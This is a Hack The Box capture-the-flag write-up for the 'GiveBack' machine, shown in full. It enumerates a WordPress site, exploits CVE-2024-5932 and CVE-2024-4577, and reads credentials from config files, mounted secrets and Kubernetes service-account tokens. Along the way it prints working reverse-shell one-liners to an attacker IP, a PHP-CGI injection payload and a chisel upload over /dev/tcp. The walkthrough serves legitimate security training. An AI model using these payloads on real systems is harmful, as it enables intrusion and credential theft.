🚩 HTB Machine - GiveBack
Primary: 01 - Web Security, 01 - Network Security
Secondary: 02 - Data Exfiltration, 02 - Remote Code Execution, 02 - Privilege Escalation, 02 - Enumeration
Executive Summary
- IP:
10.129.242.171 - OS: Linux
- Key Technique:
- Status:
Completed
Reconnaissance
Nmap Scan
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 66:f8:9c:58:f4:b8:59:bd:cd:ec:92:24:c3:97:8e:9e (ECDSA)
|_  256 96:31:8a:82:1a:65:9f:0a:a2:6c:ff:4d:44:7c:d3:94 (ED25519)
80/tcp open  http    nginx 1.28.0
| http-methods:
|_  Supported Methods: HEAD
|_http-server-header: nginx/1.28.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelSummary: A website running on port 80 (HTTP) using Nginx 1.28.0

Web Enumeration
To enumerate directory, we run gobuster:
gobuster dir --url http://10.129.242.171 --wordlist ~/Downloads/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.129.242.171
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /home/kali/Downloads/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.8
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/admin                (Status: 302) [Size: 0] [--> http://10.129.242.171/wp-admin/]
/wp-content           (Status: 301) [Size: 241] [--> http://10.129.242.171/wp-content/]
/tmp                  (Status: 301) [Size: 234] [--> http://10.129.242.171/tmp/]
/wp-admin             (Status: 301) [Size: 239] [--> http://10.129.242.171/wp-admin/]
/wp-includes          (Status: 301) [Size: 242] [--> http://10.129.242.171/wp-includes/]
/login                (Status: 302) [Size: 0] [--> http://10.129.242.171/wp-login.php]
/feed                 (Status: 301) [Size: 0] [--> http://10.129.242.171/feed/]
/rss                  (Status: 301) [Size: 0] [--> http://10.129.242.171/feed/]
/t                    (Status: 301) [Size: 0] [--> http://10.129.242.171/donations/the-things-we-need/]
/s                    (Status: 301) [Size: 0] [--> http://10.129.242.171/sample-page/]
/d                    (Status: 301) [Size: 0] [--> http://10.129.242.171/donation-confirmation/]
/th                   (Status: 301) [Size: 0] [--> http://10.129.242.171/donations/the-things-we-need/]
Rabbit Hole:
There is a login page, I tried to brute force the credentials with common pairs like
Administrator:Password123,root:root, etc. but failed.
It appears that the website is made using WordPress. Layout:
/wp-admin: WordPress login pagewp-includes,wp-content,/tmp,/feed: inaccessible, so for now we’ll put them aside./donation-confirmation: a website where we can only input an email./donations/the-things-we-need: the donation form/sample-page/: literally a sample page.
On the sample page, it is revealed that the page’s domain is giveback.htb so we add that to our /etc/hosts
echo "10.129.242.171 giveback.htb" | sudo tee -a "/etc/hosts"Vulnerabilities of a WordPress website often due to the plugin that it is using. We need to find out what is the Plugin and its Version.
One of the most common way to find out is to check the source code and look for the string /plugins/

Foothold 1 (User ID 1001)
Step 1: Discovery
It is revealed from the enumeration that the website is using the plugin GiveWP or Give for short, the version is 3.14.0 which is vulnerable to CVE-2024-5932.
Step 2: Exploitation
To exploit the CVE, we’ll use the exploit in this repo
Download the exploit and its dependencies:
git clone https://github.com/EQSTLab/CVE-2024-5932.git
cd CVE-2024-5932
python -m venv venv
source venv/bin/activate
pip install -r requirements.txt
Exploit
In the README.md file, this is the command format for RCE:
# Remote code execution
python CVE-2024-5932-rce.py -u <URL_TO_EXPLOIT(Donation Form URL)> -c <COMMAND_TO_EXECUTE>
From the website enumeration, we know that the URL to the donation form is http://giveback.htb/donations/the-things-we-need/. To confirm whether the attack works, we can tried create an out-of-bound connection back to our machine:
# On another terminal:
netcat -nvlp 4444

# On the main terminal inside the repository:
python CVE-2024-5932-rce.py -u 'http://giveback.htb/donations/the-things-we-need/' -c "bash -c 'bash -i >& /dev/tcp/10.10.14.229/4444 0>&1'"
And we successfully obtained the reverse shell:
netcat -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.229] from (UNKNOWN) [10.129.242.171] 26127
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
<-679c4d5d5c-cq4f4:/opt/bitnami/wordpress/wp-admin$
Rabbit Hole:
The tutorial video in the repository shows that the user used
netcatto call a reverse shell back to his machine, however, when I tried the same thing, the exploit failed, this is most likely due to the fact that the target does not havenetcatinstalled on the server.
Foothold 2
Current user: Inside the shell, we run whoami and it returns:
whoami: cannot find name for user ID 1001We don’t know what is this user, but it seems to be of low privilege.
Step 1: Discovery
We run some basic enumeration we can see that there is a legacy service whose port and IP address is recorded inside the server as environment variables.
# Check environment variables
env

[...]
LEGACY_INTRANET_SERVICE_SERVICE_PORT=5000
LEGACY_INTRANET_SERVICE_PORT_5000_TCP_ADDR=10.43.2.241
LEGACY_INTRANET_SERVICE_PORT_5000_TCP=tcp://10.43.2.241:5000
[...]
Poking around a bit more, we manage to even got some database credentials.
# Check WordPress config file
cat /opt/bitnami/wordpress/wp-config.php

[...]
// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'bitnami_wordpress' );

/** Database username */
define( 'DB_USER', 'bn_wordpress' );

/** Database password */
define( 'DB_PASSWORD', 'sW5sp4spa3u7RLyetrekE4oS' );

/** Database hostname */
define( 'DB_HOST', 'beta-vino-wp-mariadb:3306' );

/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );

/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
[...]
In the root directory there is a folder called secrets that also have some sort of credentials here:
I have no name!@beta-vino-wp-wordpress-679c4d5d5c-cq4f4:/secrets$ ls
mariadb-password
mariadb-root-password
wordpress-password

I have no name!@beta-vino-wp-wordpress-679c4d5d5c-cq4f4:/secrets$ cat wordpress-password
O8F7KR5zGi

I have no name!@beta-vino-wp-wordpress-679c4d5d5c-cq4f4:/secrets$ cat mariadb-root-password
sW5sp4syetre32828383kE4oS

I have no name!@beta-vino-wp-wordpress-679c4d5d5c-cq4f4:/secrets$ cat mariadb-password
sW5sp4spa3u7RLyetrekE4oS
Check out the using “Legacy Intranet” using PHP:
php -r 'echo file_get_contents("http://10.43.2.241:5000");'

<echo file_get_contents("http://10.43.2.241:5000");'
<!DOCTYPE html>
<html>
<head>
  <title>GiveBack LLC Internal CMS</title>
  <!-- Developer note: phpinfo accessible via debug mode during migration window -->
  <style>
    body { font-family: Arial, sans-serif; margin: 40px; background: #f9f9f9; }
    .header { color: #333; border-bottom: 1px solid #ccc; padding-bottom: 10px; }
    .info { background: #eef; padding: 15px; margin: 20px 0; border-radius: 5px; }
    .warning { background: #fff3cd; border: 1px solid #ffeeba; padding: 10px; margin: 10px 0; }
    .resources { margin: 20px 0; }
    .resources li { margin: 5px 0; }
    a { color: #007bff; text-decoration: none; }
    a:hover { text-decoration: underline; }
  </style>
</head>
<body>
  <div class="header">
    <h1>🏢 GiveBack LLC Internal CMS System</h1>
    <p><em>Development Environment – Internal Use Only</em></p>
  </div>

  <div class="warning">
    <h4>⚠️ Legacy Notice</h4>
    <p>**SRE** - This system still includes legacy CGI support. Cluster misconfiguration may likely expose internal scripts.</p>
  </div>

  <div class="resources">
    <h3>Internal Resources</h3>
    <ul>
      <li><a href="/admin/">/admin/</a> — VPN Required</li>
      <li><a href="/backups/">/backups/</a> — VPN Required</li>
      <li><a href="/runbooks/">/runbooks/</a> — VPN Required</li>
      <li><a href="/legacy-docs/">/legacy-docs/</a> — VPN Required</li>
      <li><a href="/debug/">/debug/</a> — Disabled</li>
      <li><a href="/cgi-bin/info">/cgi-bin/info</a> — CGI Diagnostics</li>
      <li><a href="/cgi-bin/php-cgi">/cgi-bin/php-cgi</a> — PHP-CGI Handler</li>
      <li><a href="/phpinfo.php">/phpinfo.php</a></li>
      <li><a href="/robots.txt">/robots.txt</a> — Crawlers: Disallowed</li>
    </ul>
  </div>

  <div class="info">
    <h3>Developer Note</h3>
    <p>This CMS was originally deployed on Windows IIS using <code>php-cgi.exe</code>.
    During migration to Linux, the Windows-style CGI handling was retained to ensure
    legacy scripts continued to function without modification.</p>
  </div>
</body>
</html>
Step 2: Exploitation
We can see that the backend is serving an internal PHP page. To take a look deeper into what this page is with a browser, we can perform reverse tunneling and route the traffic through BurpSuite to see how things go.
To do this, we use a tool called Chisel. which will setup reverse tunneling client and server for us.
To upload Chisel on the victim machine, we do:
# attacker machine:
netcat -nvlp 4443 < chisel

# victim machine:
cat - < /dev/tcp/10.10.14.6/4443 > /tmp/chisel
cd /tmp; chmod +x chisel
To setup the connection:
# attacker machine:
/chisel server --reverse -p 9000 -socks5

# victim machine:
./chisel client 10.10.14.132:9000 R:socks

Now the connection is complete, we now only need to use BurpSuite as our SOCKS proxy. Go to Settings > Network > Connection, set the SOCKS proxy host and port the check the box for Use SOCKS proxy
Now we can just open the BurpSuite Chromium browser and navigate to http://10.43.2.241:5000/

Now, inside the page’s source, we can see that there is a comment saying “Developer note: phpinfo accessible via debug mode during migration window”. Changing the URL to http://10.43.2.241:5000/phpinfo.php?debug and we can access the phpinfo.php page.

We can see that the PHP version is 8.3.3 and it uses CGI as its server API. There is a notorious PHP-CGI argument injection vulnerability that allows RCE (CVE-2024-4577). And the version of the PHP is exactly in the effective range of the the CVE.
To spawn a reverse shell with this vulnerability we run:
# attacker machine:
netcat -nvlp 3333
proxychains curl -X POST 'http://10.43.2.241:5000/cgi-bin/php-cgi?%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input' -d 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.6 3333 >/tmp/f'
Foothold 3
Going around the box I found nothing much, following the instruction inside Linux Enumeration - General, I managed to find out that the box is actually a kubernetes pod that has the credentials stored inside /var/run/secrets/kubernetes.io/serviceaccount/
ls -la /var/run/secrets/kubernetes.io/serviceaccount/
This is literally the holy grail for a hacker like us when intrude into a Kubernetes pod. Catting the certificate and the token, we can literally impersonate the Kubelet agent that’s managing the node containing the pod and make request to the control plain to retrieve even more sensitive data.

Going through the environment variable of the pod:

We see that the Kubernetes service is available at 10.43.0.1:443 which is the default IP and port for Kubernetes service and HTTPS. Now that we have the credential. Let’s see what we can do (what kind of request we can make to the control plane)
HTTPS_PROXY=socks5://127.0.0.1:1080 kubectl --server https://10.43.0.1 --certificate-authority ca.crt --token $(cat token) auth can-i --list
There is a very interesting resource called secrets. Let’s try and see what’s inside.
HTTPS_PROXY=socks5://127.0.0.1:1080 kubectl --server https://10.43.0.1 --certificate-authority ca.crt --token $(cat token) get secrets
Reading the secret of the user Babywyrm reveals his credentials.
